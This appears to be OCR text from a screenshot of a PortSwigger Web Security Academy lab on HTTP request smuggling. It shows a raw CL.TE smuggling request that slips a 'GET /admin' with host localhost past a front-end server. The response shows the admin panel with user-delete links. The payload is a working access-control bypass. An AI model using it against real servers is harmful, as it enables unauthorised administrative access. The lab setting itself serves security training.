 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0a440026039ba92181692fae00810009.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 68S\r\n
5 Transfer-encoding: chunked\r\n
6 \r\n
7 0\r\n
8 \r\n
9 GET /admin HTTP/1.1\r\n
10 host: localhost\r\n
11 content-length: 7\r\n
12 \r\n
13 foo=
Search 0 highlights
Response
Pretty Raw Hex Render
Exploiting
HTTP request
smuggling to
bypass front-
end security
controls, CL.TE
vulnerability
LAB Not s
Home
|
Back to lab description
Admin panel
|
My account
|
Users
wiener - Delete
carlos - Delete